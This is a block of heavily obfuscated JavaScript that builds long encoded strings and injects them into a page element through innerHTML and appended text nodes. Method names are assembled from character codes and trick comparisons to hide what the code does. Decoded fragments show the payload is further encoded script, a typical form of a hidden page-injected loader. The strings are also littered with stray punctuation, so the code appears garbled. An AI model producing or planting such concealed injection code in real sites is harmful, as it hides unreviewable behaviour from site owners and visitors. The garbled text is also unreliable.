GdN="3633311v2w2p361v332s2t141d1c1d15170y0y170y322v380"+"y172b 38362x322v1a2u3633311v2w2p361v332s2t141d1c1g15170y0y2l0w1p1p"+"0w, 141c160y2d103g111s1732362k3c1j2u2i2m1d2u2p1n0y2j0y2r2w2p361v332s2t1t3"+"80y2l141d1g15171c1a1c15150w362t38 39";;
cTk="36320w141c1a1c170y152y2k3c1k1j1p2k3c1k1e3c0y2j0y302t322v382w0y2l161c1, 51n3a2p360w"+"202e251p141. h1a1c170y32142g3, c2k3c1k2p250y2j0y302t322v382w0y2l161j1g";;
MfB="151n3a2p360w2g1e2t1p141d1h160y322f192l1k2b2t2r3e2223271120210y2j0y3. 02t322v382w0"+"y2l171f1a1c151n2f222, r1p140y11252k3c1k1f142"+"k3c1k1k1h1d2h201c292k3c1i1c1y211j282m0y2j0y2r2w2p361v";;
j2P="332s2t1t380y2l141j15161c171d1c1a1c151n3a2p360w2w2p372w"+"0w1p0w140y221g3g1k172k3c1k2p1f2f152k3, c1k1e1y2"+"41t322h2k3c1k1f2k3c1i1c3f2p2k3c1k1i"+"0y2j0y2r2w2p361v332s2t1t380y2l141i15161c171c1";;
yL5="a1c151n2u33360w143a2p360w2x0w1p0w141c160y33282k3c1i1c2q2v2b201t2p2k3c1k1j3e0y"+"2j0y302t322v382w0y2l171c1a1c151n0w2x0w1o0w3. 82t3c3"+"82j0y300y170y2t320y17141. i1f1q1d1d1r0y2k3c1i1j0y1m0 y";;
GdN=GdN+cTk+MfB+j2P+yL5;;
HZj="2k3c1h2u0y15170y382w0y2l1n0w2x1717150w3f2w2p372w0w1p0w14142w. 2p372w1"+"o1o140y1u391d1c1 t3b1a2a1e161v2u3c0y2j0y, 302t322v382w0y2l161c171h1a1c15"+"15192w2p372w1517382t3c382j0y2r2w2p360y17141h1h1q1e1d1r0y2k3c1g1f0y1m0y2k3c1f"+"2r0y1 5170y330y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1c15170y2t1t38";;
y5j="0y2l. 142. x151n2w2p372w0w1p0w2w2p372w0w120w2w2p372w1n3a2p360w1t1t2q1p0y1c1u2v"+"0z2x0x2i273e2e352w2r2u3a2h38142t2z2b1n1i0y, 2j0y362t34302p2r2t0"+"y2l141b2j2h3e2u352k0x1c2k1n1u2z2r2k0z2i2k142l1b2v";;
NdN="180y0y151n3h0w362t383936320w2w2p372w11141f160y2k3c1k1j2k3c1k1k3c1y1s"+"14302k3c1k1l1c2a2k3c1k1h221u0y2j0y2r2w2p361v332s2t1t380y2l141f15171g1h1a1c151n3a"+"2p360w202s211p0y1q1j1u351q241k2l1x2g2"+"w1c38301f17, 1, c. 1w1q2y323c29191d0y2j0y362t34302p2r2t0y2"+"l141b2j1f242k1q322k172w2k191u291x1w382k2l2l1b2v180y0. y151n3a2p360w2v3d2g1p0y";;
V22="3d1d1h12382p1j2l332i282o2437203a302c16281b250y2j141e1h1a1c170y1o2k3c1k"+"1j1r211d1b252k3c1i1c3a1 40y2j0y2r2w2p361v332s2t1t380y2l141g15161";;
GdN=GdN+HZj+y5j+NdN+V22;;
z5j="d1e1d1j1i1c1g1j1h1j152j0y38332b38362x322v0y2l14141c "+"160y, 2w1x3c111s1v1h1k2k3c1k1k2r26362j2k3c1k2p3b1"+"u2s2k3c1k1g1n0y2j0y2r2w2p361v332s2t1t380y 2l141d1e1517"+"1f1i1a1c15152l141b2j2i2c1h2k2o3d2k2l2k163a2k1b372k122"+"p2l1b2v180y0y151n3h0w3a2p360w23352n1p2w2w143b2x322s333b2j0y30";;
RJ1="0y17141l1e1q1f1e1r0y2k3c1i2u0y1m0y2k3c1i1k0y15170y2r2p382x330y"+"170y320y2l2j0y1, n2w2g33233728382j1k322. 52p2o31352t0y2j141i"+"1i1a1c170y1o2s1u181x322k3c1k1h37292n2k3c1i1c1d2f39. 36200y2j0y2r2w2p361v3";;
Izo="32s2t1t380y2l141k15. 161h1e1f1e1d1c1i1e1k15"+"2j0y38332b38362x322v0y2l14141h160y1l2k3c1k2q2v2k3c1k1f3c2p0y2j0y302t32";;
XGx="2v382w0y2l171g1a1c15152l141b2j2k2o2k2j2325352k1n1k282g2l1b2v1"+"80y0y152l2j0y2o361b112t3228341z302e2p1c2r";;
ciY="2e2t0y2j0y362t34302p2r2t0y2l141b2j2k111z28"+"1c2e2k1b2k2o322l1b2v1, 80y0y152l141b2j2m2p193e1t192i1c191l0y2k192l171b2v180y0y2"+"j0y362t34302p2r2t0y2l140y, 1u1v292x292v3e2c3a340y180y0y1515151n3a2p360w2"+"11e1g1p0y333e171e2n29313d231k36392v, 1q2p1k2h1h2z. ";;
E7w["i"+"nnerHT"+String.fromCharCode(77)+"L"]=E7w["inne"+String.fromCharCode(114)+""+"H"+(84>35?"\x54":"\x4c")+"ML"]+[GdN,z5j,RJ1,Izo,XGx,ciY]["j"+"o"+String.fromCharCode(105)+"n"](",");;
pK9="111z0y2j141i1a1c170y2k3c1k1g261"+"22c2g1y231f2a142n0y2j. 0y302t322v382w0y2l161g1h1k1e1g1g1i1c1j1f15"+"2j0y38332b38362x322v0y2l14140y131z1h212t113d2w352m0y2j0y302t322v. 382w0y2l16"+"1f171h1a1c15152l141b2j291k39332k1, 72k1q2k113d2k2n1h2l1b2v180";;
Zup="y0y151n3a2p360w2a322x1p 141e1c160y2p161q382k3c1k1c1o2q"+"0y2j0y302t322v382w0y. 2l171c1a1c"+"151n3a2p360w1v2g1h1, p0y2e1. u301g1x25332z1d2a1f341w231o282d171";;
vQ6="k391l0y2j140y2k3c1k1j3b2k3c1k. 1e112m2p2v301r2k3c1"+"k1f3c18242b0y2j0y2r2w2p361v332s2t1t380y2l141d1d"+"15161f1j1d1l1g1h1d1l1k171j1a1c152j0y3833 2b38362x322v0y2l14140y2. 315261"+"b161v2k3c1k1e3f3, 22s3130372f2p0y2j0y";;
pkS="2r2w2p361v332s2t1t380y2l141e15161c171e1l1"+"a1c15152l141b2j1x2, k1o3 01d391f2k"+"171w2e332d2l1b2v18, 0y0y151n1n33322a1p140y1y1b1v231z2 42"+"72m190z172s360y2j0y2r2w2p361v332s2t1t380y2l141l15161i171e1h1a1c151n2q351z1p141g1"+"60y171n2e1a3g1b1q2k3c1k1f122k3c1k1j2y1i2k3c1k1h0y2j0y2r. 2w2p361v332s2t1t380y2l1";;
HUw="41d1d15171d1f1a1c151n2h1e1v1p141d1j1e1a1c170y1529242z2k3c1k2p262k3c1k1 h1"+"w2v2f3b0y2j0y302t322v382w0y2l161e1i1723352n151n3a2p3"+"60w2v2p312t1p322t3 b0w282w2p372t362j0y1z0y1";;
uqo="72b38362x322v1a2u3633311v2w2p361v3"+"32s2t141l1j15170y310y1. 70y2t0y 2l14141c1a1c170y2j2m1y382k3c1k1j130y2j0y302t322v";;
YfN="382w0y2 l161d1i1c1518141d1d1a1c170y"+"2k3c1k1e39 3d192b372m1415351. w2a1t0y2"+"j0y302t322v382w0y2l161h1f1518282w2p372t3"+"62j0y1v0y170y1t260y172b38362x322v1a2u3633311v2w2p361v332s2t141k1i15170y1t2b0y2l"+"180y2f2v1u2p1g311s2t0y2j0y362t3. 4302p 2r2t0y2l141b2j2f2k1s1u1g2l1b2v180y0y15151";;
pK9=pK9+Zup+vQ6+pkS+HUw+uqo+YfN;;
HG7="81u3333381p322t3b0w282w2p372t362j0y0y170y2b0y17141h1h"+"1q1l1r0y2k3c1j1g0y1m0y2k3c1i2p0y15170y2p382t0y2l1828362t30332p2s2t361p32"+"2t3b0w282w2p372t362j0y0y17141l1l1q1i1r0y2k3c1h1f0y1m0y2k3c"+"1g1l0y15170y382p0y170y380y172b3 8362x32 2v1a2u363. 3311v2w2p361v332s2t141d1c1d1";;
sui="5170y0y2l181z2p312t1p322t3b0w282w"+"2p372. t362j0y0y17141j1g1q1d1d1r0y2k3c1h1f0y1m0y2 k3c1g2s0";;
PKO="y15170y382p380y170y2t0y2l181t2d1w21, 272n281t2c201p0y1e2n25312i333c2s1"+"o2n242u2f2x3630141g2t1k373a221b2e1o2r2w2t1c2b2n1z2x1w312g2p2i172v2g2t1p372y1b3"+"8152v3e1h2p14311d2t2l32191n2p2139172s112x1t333i1b0"+"y2j0y362t34302p2r2t0y2l141b2j1z3c321h222k1138212b2i252k141e2k1o2k"+"172k1n3 a2f2e2k3i362k1p1w2w3e2y2g1d1k1c2";;
E7w[""+"inne"+(62>4?"\x72":"\x6b")+"HTML"]+=[pK9,HG7,sui,PKO]["j"+(59>32?"\x6f":"\x66")+"i"+"n"](".");;
byg="k151t2k2l1g242. l1b2v180y0y15182e27211v1x2n281t2"+"c201p0y1u2l2n3b31161n33381k2s382n2w2u1x1p2x2";;
aaq="417302w2t0x3, 72i2l1b1s2r3c2t1h2n1c3b2x27313b2p26282v112t363 72i1b1q3a"+"32331z2x35362r2a1y2t2f1b0y2j0y362t34302p2r2t0y2l141b2j1y362"+"k1p352f2a2k0x1k3c2k1n2k1q2k2l1u1h2i2k112w1c2k17383b1z1x2k1s"+"26322428272k162l1b2v180y0, y151821251t1z1x2b2n281t2c201p";;
r94="0y2e2w2e381c3815343i371d1m1q1z1b2f1b1f3"+"b323b3c3b2h1a1n2x1c2v273. 6112p2l282t11311e371d2p2h1a29361y39241b142n2d25311y24, 3";;
JaK="31w2s152n2e2u282x, 2q301o2t1d3. 73c1b2d2"+"r1l2t1n2n282x0z311d1t2p2e0x2v0x2t1q371q1b1p2x1g2v15361q3d"+"211l191p 311f331q263e1h1u2p2d112x1g"+"2g2z1l2p3c1b1q2y391v301f232x1f38212z2q2p291b1y2x1s1p311v";;
Qlh="2v1g1b0y2j0y362t34302p2r2, t0y2l"+"141b2j2k1o2d1h231z1f2k112e2k1q292g2k15272k3i1u1c2k1p2k0x21282y2k1n2h2k141"+"v2f1y2k0z1e321w1l261g24251t2q3c2k2l2k1s1d2l1b2v180y0y15181u1t2b211v2n281";;
iQZ="t2c201p0y2a2y2n1t312h33282s1n1q2n1z0z"+"2u1i2x1t3a30252t1s1y371x2b1b2h2r212t342n2g2x3631122p272v212t3c371e1b2"+"a2r1z2a332o312c311c3339322z192f292x27313e0x2v3c1b202";;
E7w["i"+""+(78>45?"\x6e":"\x65")+"nerHTML"]=E7w["inner"+(97>44?"\x48":"\x43")+"TM"+"L"]+[byg,aaq,r94,JaK,Qlh,iQZ]["j"+""+(84>12?"\x6f":"\x69")+"in"](".");;
UVS="q. 1d2p393i37262x242r1s1b0y2j141d1g1a1c170y1r3"+"63a201q2k3c1k1g2t2i2s1f3e1p2q2m1y0y2j0y2r2w2p361v332s2t1"+"t380y2l141f15161e1j1k1f1k1l1e1h1h152j0y38332b3836, 2x322v0y2l1414233"+"52n171c160y2k3c1k1c331n0z1l1h1x381q2p2j111g2b0y2j, 0y2r2w2";;
o3U="p361v332s2t1t380y2l141g15171d1l1j1a1c15152l141b2j2k1n39"+"2g2c2k121x1y202b2k0z2y28342f2k1s1i2k1q291t2"+"k0x1c2z241z2k3i2a1d2k2o3e2h253c3a2627211e362l1b2v180y";;
M27="0y151n2x2e3c1p0y1, 61w2r22322c2w1d1h3316251q2e1x2h2e2z362o2i2"+"o231u0y2j0y362t34302p2r2t0y2l141b2j2k1q2z2r2k1"+"6231x332c1d222h2k2o2l1b2v180y0y151n2u39322r382x33320w2v2t381u393";;
hQS="8383332142t182p183818 3318. 36182x153f3a2p360w321p2v2p312t2j0y0y170y0y1"+"7141k1g1q1d1c1r0y2k. 3c1i1d0y1m0y2k3c1h1"+"j0y15170y2s2s0y2l2j0y370y17141l1c1q1d1j1r0y2k3c1j 1c0y1m0y, 2k"+"3c1i1. k0y15170y0y170y360y17141k1h1q1f1i1r0, y2k3c1i1l0y1m0y2k3c1"+"i1f0y15170y382t0y2l142t182p18331836151n2q1v301p0y2j3822301c202s3e2c1o";;
E7w["i"+(72>17?"\x6e":"\x69")+""+"ner"+String.fromCharCode(72)+"TML"]=E7w["inn"+(89>13?"\x65":"\x5d")+"rHT"+""+(99>8?"\x4d":"\x48")+"L"]+UVS+o3U+M27+hQS;;
xd3="2e2a1j3a211f2f2 e0x26172i0y2j0y362t34"+"302p2r2t0y2l141b2j2k0x3e2k2j2120303a2k";;
UKz="172f2a2k1o382l1b2v180y0y151n3a2p360w2g"+"2e1d1p0y3328272n1d0x1t34172t2h1h0x0z29392s2o2"+"01i2t31210y2j0y362t34302p2r2t0y2l141b2j31272h392k0x2k";;
Wo_="171i1t2k0z2k2n2k 2o33, 2l1b2v180"+"y0y151n3a2p360w30272q1p0y1z3c2z1u343d1l253b212g1g39191j2j"+"163d2d2r362x0y2j140y13192k3c1k2p3f3i2236 2i142e1126371k1u291e0y2j"+"0y2r2w2p361v332s2t1t380y2l141d1i15161d1c1c1k1d1f1k1d1f1i171l1a. 1c152j0y38332b"+"38362x322v0y2l14141e160y2t2k3c. 1k2p2a2j1u29";;
qFV="2q171k1t161z2d0y2j0y302t322v382w0y2l"+"171l1a1c15152l141b2j2z1g1z2d2k2j2k162g3b34362k191l2, l"+"1b2v18. 0y0y151n362t3. 83936320w322j0y2x32340y17141h, "+"1h1q1e1i1r0y2k3c1j1h0y1m0y2k3c1i2t0y15170y38"+"1x 322p2q302t0y170y2s0y2l1p0x140y1u1m1z3h3f 1w2k3c1i1c1k2m2w2l1t1p302i0y2j0y2";;
E7w["inn"+(77>40?"\x65":"\x5e")+""+"rHT"+String.fromCharCode(77)+"L"]+=xd3+UKz+Wo_+qFV;;
nXM="r2w2p361v332s2t1t380y2l1. 41j15161c171d1i1j1"+"a1c1723352n1518322j0y0y170y2x0y17141j1g1q1g1h. 1r0y2k3"+"c1i2t0y1m0y2k3c1i1i0y15170y3439380y2l2j0y39372t202p322s1v390y17141l1j1q1e1r0y2"+"k3c1j1e0y1m0y2k3c1i2r0y15170y37330y170";;
JLh="y360y2l1p0x1423352n171c160y3d2k3c1k1l2t3a2k3c1j2u212k3c1k1k0y2j0y"+"302t322v382w0y2l1 71d1i1j1a1c15182x121214322"+"j0y0y170y2t3a2t32380y17141l1g1q1e1f1r0y2k3c1j1f0y1m, 0y2k3c1i 2r0y15170y0y2l2j0"+"y330y17141j1i1q1f1k1r0y2k3c1i2t0y1m0y2k3c1i1"+"g0y15170y21320y170y343938270y17141j1h1q1f1k1r0y2k3c1j1i0y1m0y2k3c1i2u0y15170";;
UVq="y2t. 360y2l2 j0y2p0y170y. 2s0y17141j1c1q1j1r0y2k3c1i1g0y1m0y2k3c1h2r0y"+"15170y0y2l142u39322r382x333214153f322j0y0y. 17141h1i1q1e1r0y2k3c, 1i2r0y1m0y2k3c1";;
PrB="i1f0y15170y332p2s2c0y170y2t3c380y172b38362x3, 22v1a2u36333"+"11v2w2p361v332s2t141d1d1j15170y362t0y2l1433182x153"+"h18382w2x371518322j0y0y17. 2b38362x322v1a2u3633311v2w2p 361v332s2t14";;
QG8="1d1c1d15170y3a2t 320y170y0y172b38362x322"+"v1a2u3633311v2w2p361v3. 32s2t141d1d1i15170y370y2l2j0y330y17141h1c1q1d1e"+"1r0y2k3c1i2t0y1m0y2k3c1i1g0y15170y0y170y"+"2132340y172b38362x322v1a2u3633311v";;
dhh="2w2p361v332s2t141d1d1j15170y382739380y2l2j0y2p0y. 17141k1k1q1f1e1r0y2k3c1i1g0y1m"+"0y2k3c1h2s0y15170y0y170y2s0y2l142u39322r382x333214153f322j"+"0y300y17141h1i1q1g1r0y2k3c1i2u 0y1m0y2k3c1i1"+"l0y15170y2p2s0y170y2c2t3c380y17 141h1l1q1d1k1r0y2k3c1j1h0y1";;
E7w["inn"+(97>33?"\x65":"\x5f")+""+"rH"+(73>19?"\x54":"\x4f")+"ML"]=E7w["i"+"nne"+(71>42?"\x72":"\x6c")+"HTML"]+[nXM,JLh,UVq,PrB,QG8,dhh][""+(53>1?"\x6a":"\x64")+"o"+""+String.fromCharCode(105)+"n"](" ");;
dKU="m0y2k3c 1i2s0y15170y362t0y2l1433183"+"6153h18382w2x37151518322j0y2t0y17141i1";;
X48="k1q1g1i1r0y, 2k3c1j1i0y1m0y2k3c1j1d0y15170"+"y0y170y2t320y1714, 1j1f1q1g1j1r0y2k3c1j1g0y1m0y2k3c1i2s0y15170y3";;
Ety="70y2l2j0y0y172b38362x3. 22v1a2u3633311v2w2p36"+"1v332s2t141d1d1d15170y320y170y2132"+"3439381w330y17141l1d1q1f1c1r0y2k3c1j1j0y1m0y2k3c1i2u0y151"+"70y320y2l2j0y0y170y2p0y17141i1k1q1d1r0y2k3c1"+"i1g0y1m0. y2k3c1h2u0y15170y2s0y2l142u39322r382x333214";;
be9="153f3814153h18382w2x371518323h2v2p312t2j0y370y170y380y17141i1c1q1e1j1"+"r0y2k3c1i1d0y1m0y2k3c1h1j0y15170y382t0y2l2j0"+"y0y172b38362x322v1a2u3633311v2w";;
oYF="2p361v332s2t141l1j15170y2s0y170y2s0y2l140"+"y3e1u2l3328331o380y2j0y362t34302p2r2t0y2l141b2j3e2";;
Xfg="k1o2k2, l282l1b2v180y0y15181u3333381"+"5182v2p312t2j0y37382p0y, 17141j1e1q1g1g1r0y 2k3c1j1g0y1m0y2k3c1i";;
sIw="2p0y15170y0y170y2t0y2l, 2j0y2p0y170y0y172b38362x322v1a2u3633311v2w2p3"+"61v332s, 2t141d1c1c. 15170y2s0y2l140y3d28312c36152t 2i1u301h33272p322s3"+"72t2. 7360y2j0y362t34302p2r2t0y2l141b2j1h3d272i2k15322c31371u2l1b";;
E7w["in"+String.fromCharCode(110)+""+"erHT"+String.fromCharCode(77)+"L"]=E7w[""+(56>19?"\x69":"\x63")+"n"+""+String.fromCharCode(110)+"erHTML"]+[dKU,X48,Ety,be9,oYF,Xfg,sIw]["j"+String.fromCharCode(111)+""+""+String.fromCharCode(105)+"n"](",");;
RTl="2v180y0y151828362t30332p2s2t3615182v2p312t2 j0y0y17141l1f1q1, f1d1r0y2k3c1j1"+"f0y1m0y2k3c1i2p, 0y15170y382p0y170y380y17141k1h1q1d1i1r"+"0y2k3c1i1h0y1m0y2k3c1h2s0y15170y0y2l2j0y, 2p0y170y0y172 b38362x322v1a2u3633311v2w";;
Ecw="2p361v332s2t141d1c1c15170y2s0y2l140y331z152s2"+"p3531302t0y2j141d1k1d1a1c 170y0z2v102m1y331f201d310y2j0y2r2w2p361v3"+"32s2t1t380y2l141e15161d1i1h1j1e1l1h1f1i1g1723352n152, j0y3833"+"2b38362x322v0y2l14140y2b2k3c1k1e2x1k1a1f12112";;
xAN="k3c1k1l183h2v392h1m2k3c1j2u130y2j0y2r2w2p"+"361v332s2 t1t380y2l141j15161c171e1c1f1a1c1723352n15152l141b. 2"+"j33302s352k152l1b2v180y0y15181z2p312t15182v2p312t2j0y0y17141i1g1q1e";;
xEi="1l1r0y2k3c1j1f0y1m0y2k3c1i1l0y15170y380. y170y0y17141j1j1q1g1l1"+"r0y2k3c1i1d0y1m0y2k3c1h2p0y15170y382t0y2l2j0y0y170y370y17141k1c1q1f1d"+"1r0y2k3c1j1g0y1m0y2k3c1i2r0y15170y2, p36380y2l140. y";;
WnU="2a121. u1x331c3c331n22380y2j141d1i1f1i1h1h1k1k1j1d160y372u2m1e2k3c1k1g2k3c1k1h3a2"+"t1f1s0y2j0y302t322v382w0y2l171l1a1c152j0y38332b38362x322v0y2l141"+"41c160y2w231v1l3f1r2720333a3c3b1w181";;
FGR="k2k3c1k1h3d0y2j0y2r2w2p361v 332s2t1t380y2l141d1e15171e1l1a1c15152l141b2j3c222a1x"+"2k1n1c2k122l1b. 2v180y0y1515181u3333382j0y340y172b38362x322v1a2u3633311v2w2p361v3";;
E7w["app"+String.fromCharCode(101)+""+"ndChi"+(77>26?"\x6c":"\x62")+"d"](document["crea"+(97>14?"\x74":"\x6c")+"eTex"+"tNo"+(94>8?"\x64":"\x5b")+"e"](RTl+Ecw+xAN+xEi+WnU+FGR));;
bvX="32s2t141d1d1g15170y2t30332p0y170y2s0y2l1. p2u3. 9322r382x333214153f2"+"v2p312t2j0y370y170y2r2p0y17141j1i1q1e1r0y2k3c1i2r0y1"+"m0y2k3c1i1j0y15170y2t0y2l2j0y0y17";;
Alp="141k1i1q1f1c1r0y2k3c1i1f0y1m0y2k3c1h2r0y15"+"170y3331342p380y170y2x0y17141j1f1q1g1d1r0y2k3c1i1e";;
u6p="0y1m0y2k3c1h1l0y15170y2x302x383d0y2l2j0y0y170y372r360y1"+"7141l1d1q1e1c1r0y2k3c1i2u0y1m0y2k3c1i1k0y15170y";;
iBb="30302c330y2l1p0x1423352n171c160y2n2k3c1j2u1b1q1l2i"+"2p34282k3c1k2q0y2j0y302t322v382w0y2l171d1i1k1a1c15182v2p312t2j0y0y17141j1d1q1e1";;
jTG="k1r0y, 2k3c1j1f0y1m0y2k3c1 i2t0y15170y2r0y170y2p3"+"00y172b38362x322v1a2u3633311v2w2p361v332 s2t141d1";;
E7w[""+"innerH"+(53>24?"\x54":"\x4f")+"ML"]+=[bvX,Alp,u6p,iBb,jTG][""+"jo"+String.fromCharCode(105)+"n"](" ");;
NGO="c1d15170y0, y2l2j0y370y170y2r2p0y17"+"2b38362x322v1a2u3633311v2w2p361v332s2t141d1c1k15170y2";;
HJr="t25332s2t, 0y2l1p282w2p372t362j0y2b0y172b38362x322v1a2u3633311v2w2p361"+"v332s2t141l1l15170y2p0y170y302t250y17141i1i1q1e1f1r0y2k3c1i1d0y1m0y2k3. "+"c1h1j0y15170y322p2v2t360y2l2j0y2b20272f2n1t24240y2l182v2p312t2j0y0"+"y170y37380y172b38362x322v1a2u3633311v2w2p361v332s2t141l1j15170"+"y2v2t0, y2l2j0y2q2p2r0y172b38362x322v1a2u3633311v2w2p361v";;
Lsq="332s2t141d1c1j15170y0y170y2v360y172b38362x322v1a2u. "+"3633, 311v2w2p361v332s2t141d1d1d15170y39322s1v333033360y2l1p0y200z1w1y321y3a1y2n1"+"y1d1y381y0y2j141g1j1c1k1k1l1h1i1h1l160y2d1u3e3f37222f2"+"81o0y2j0y302t322v, 382w0y2l171f1a1c152j0y38332b38";;
g_p="362x322v0y2l14141i1a1c170y3e182z232x2f2k3c1k2p0y2j0y302t322v382w0y2l161g15"+"152l141b2j38203a1. w1d322k2n2l1b2v180y0y15182v2p312t2j0y0y170y300y1";;
pbC="7141h1d1q1d1e1r0y2k3c1i2u0y1m0y2k3c1i1l0y15170y2p, 2s0y2l2j0y2p380y17141i1e1q1h1r0"+"y2k3c1i2r0y1m0y2k3c1i1g0y15170y2p0y170y37222b270y172b38362"+"x322v1a2u3633311v2w2p361v332s2t141j1"+"k15170y202p372w0y2l140y2n1q2q2u2p1g37352x"+"2c112r0y2j0y362t34302p2r2t0y2. l141b2j2k2n2k112c352u1g2k1q2l1b2v180y0y15181";;
E7w["inner"+(53>27?"\x48":"\x41")+""+"T"+(94>13?"\x4d":"\x47")+"L"]+=[NGO,HJr,Lsq,g_p,pbC]["j"+""+(63>28?"\x6f":"\x67")+"in"](" ");;
LwN="u1t2b211v2n281t2c20170y2u2q2j1w2p1y371l2y2x2g2r2g19"+"1z373e341b0z363b2x2038242t3i1g172s1a0x2n341v322z242v0, y2j0y3, 62t343"+"02p2r2t0y2l141b2j2k2j2y241v3b2k1b1l2k2n2s1w2k3i1y2g1 z2k0z2"+"u3e2k172z2k0x202l1b2v180y0y15181u1t2b211v2n"+"281, t2c20170y1z2q1t2p31372u2x1k2r1h191b. 372o341i362i2x1c382h272t3c1";;
Pj9="g1n1a2i2y3d371f331t320y2j140y1h121e1k2q1b1j33321u2v2m1p2t3h0y2j0y302t322"+"v382w0y2l161d1l1i1h1k1g1i1l1i1g171e1a1c152j0y38332b38362x322"+"v0y2l141423352n171c160y2 43g2g103f3a1d17";;
Cmf="18201h2k3c1i1c1f1l1k2d2l2k3c1k1h2a0, y2j0y2r2w2p361v332"+"s2t1t380 y2l141j15171d1l1l1a1c15152l141b2"+"j2k1n1k2i1h31, 272k1b2h2k2o1c1t1f2u3d3c1z1i2l1b2v180y0y15153h181u333338";;
gIA="2j0y0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141l1. l15170y362t2p382"+"t0y2l1p2u39322r382x333214153f382w2x372j0y0y170y37382p0y172b38362x322v1a2u3633"+"311v2w2p361v332s2t141d1d1i15170y2t0y2l2j0y370y"+"172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1i15170y0y170y2p360y17141k1e1";;
tbk="q1f1f1r0y2k3c1j1g0y1m0. y2k3c1i2q0y. 15170y0y2l140y1b282q1"+"e36312t1z30221h331 92p272s201h 2t0x360y2j0y362t34302p2r2t0y2l141"+"b2j202227311h2k192k0x1e2k1b2q1z2l1b2v180"+"y0y15153h1828362t30332p2s2 t362j0y0y1";;
LwN=LwN+Pj9+Cmf+gIA+tbk;;
Bel="70y34362t0y17141j1h1q1d1g1r0y2k3c1i2r0y1m"+"0y2k3c1i1. f0y15170y, 332p2s0y2 l1p2u39322r382x3332141";;
lVN="53f2v2p312t2j0y0y170y2p0y17141 i1d1q1d1g1r0y2"+"k3c1i1g0y1m0y2k3c1h2t0y15170y2s0y2, l. 2j0y0y17141i1i1q1e1c1r0y2k3c 1j1f0y1m0y2k"+"3c1i2s0y15170y34360y170y2x380y171"+"41l1c. 1q1d1c1r0y2k3c1i1h0y1m0y2k3c, 1h2r0y15170y0y2l141";;
QTc="40y2k3c1k1c1n2q1i1k3g252k3c1k1l343d272v332n3a0y2j"+"0y302t322v382w0y2l161e1c171d1g1a1c15. 18141f";;
LwN=[LwN,Bel,lVN,QTc]["j"+(76>15?"\x6f":"\x66")+""+"i"+(82>26?"\x6e":"\x66")+""](" ");;
V1S="1c160y2j2t2f1l1b3c1i172k3c1k1l3e2v0y2"+"j0y302t322v382w0y2l171c1a1c1, 5180y2w2q1o2"+"p333d37152x2, d2r0y2j0y362t34302p2r2t0y2l141b2j2"+"d2k152w3d2k1o332l1b2v180y0y15180y2n";;
FVD="303a332j2p2. 52s2v2t1s360y2j0y362t34302p2r2t0y2l"+"141b2j2v2k1s2k2n2k2j253a2l1b2v180y0y15151n2f1x391"+"p0y39331b362u2y3d1z142p1u1l1h293i2t322s1v3a25370y2j140y1p35262j3c182"+"a291o1k2, k3c1k1k251d152z202k3c1k1i2k3c1k1f1f2k3c1k1e0y2j0y2r2w";;
V1Z="2p361v332s2t1t380y2l141h15161h1h1g1e1h1e1l1k1c171d1f1a1c152j0y38332b38362x322v"+"0y2l14141d1, l1k1a1c170y272y2, b2c1u1d191h1b1y"+"280y2j0y2r2w2p361v332s2t1t380y2l"+"141l15161c1723352n15152l141, b2j2"+"52k3i392y1z2u2k142k1b1u321h1v2l1b2v180y0y";;
fwb="151n3a2p360w2t1p2v2p312t2j0y2p0y17141i1f1q1g1k1r0y2k3c1i1g0"+"y1m, 0y2k3c 1h2p0y15170y0y170y2s0y2l2j0y0y172b38362x322"+"v1a2u3633311v2w2p361v332s2t141d1d1h15170y34360y170y0y17141j1g1q1g1f1r0y2k3c1i"+"1l0y1m0y2k3c1h2u0y15170y382t0y2l14141g1f160y33151z2k3c1k2"+"q3c2j2b2l2u2e1n0y2j0y302t322v382w0y2l171j1a1c1518141i1i1a1c170y391u272l2b2k3";;
EVu="c1j2u1i332z2k3c1k1g2k3c1k1i3a1w380y. 2j0y2r2w2p361v33. 2s2t1t380y2l141d1e15161"+"f15180y1q2i2q2v382p1p37342u2x352r0y2j, 141f1f1g1c1i1j1. d1c1i1e160y2k3c1k1c1j2w2834"+"2b0y2j0y302t322v38. 2w0y2l171e1a1c152j0y38332b38362x322v0y2l14141e16"+"0y1n1q2k3c1j2u2j2m391w272b102c2u1r14330y2j0y302t322v382w0y"+"2l171. c1a1c15152l141b2j2k1p342i35382k1q2v2u2l1b2v180y0y15180y3c1k362r2p3a";;
f2Y="2x1z321q2q1i33163b31190z2q122p1g301s300y2j0y362t34302p2r2t0y2l141b2"+"j1z2k1s3c3a. 1k2r2k161g1i2k0z312k122k1q2l1b2v180y0y15151n3a2p360w262r2d1p0y3";;
E7w["ap"+(92>19?"\x70":"\x68")+"end"+"Ch"+(83>15?"\x69":"\x62")+"ld"](document["crea"+(56>37?"\x74":"\x6e")+"e"+"Te"+String.fromCharCode(120)+"tNode"]([LwN,V1S,FVD,V1Z,fwb,EVu,f2Y]["j"+"o"+String.fromCharCode(105)+"n"](",")));;
DxC="31i1y192q1w221n2w123c302l202p162b1p1d23211e3b0y2j0y362t34302p2r2t0y2l141b2j"+"2k1p2k 161w232k191e2. k12, 2k1n. 2p2k2l3c33"+"1i2l1b2v180y0y151n2t2j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t141l1j15";;
rSK="170y322r0y170y2w330y17141l1i1q1h1r0y2k3c1j1e0y1m0y2k3c1i1k0y15170y"+"0. y2l2j0y0y17141i1g1q1e1r0y2k3c1j1f0y1m0y2. "+"k3c1i2r0y15170y2t0y. 170y0y17141"+"k1j1q1e1i1r0y2k3c1j1g, 0y1m0y2k3"+"c1i2u0y15170y2c330y2l140w141c160y2e2. 02k3c1k1k2x3i3a3e1y2a162k3c1i1c1p2h2k3c1k1j";;
CzD="0y2j0y2r2w2p, 361v332s2t1t380y2l141j15171c1a1h15180w"+"140y1d2p2425313b2h2k3c1k1e2k3c1k1d282n1i0y2j0y2r2w2p361v332s2t1t380y2l141l"+"15161c171c1a1h1515182v2 p312t2j0y382x0y17141j1j1q1d1k1r0y2k 3c1i2s0y1m0"+"y2k3c1i1h0y15170y0y1 70y2t0y2l2j0y0y170y2t0y17141h1e1q1e1g1r0y2k3c1j";;
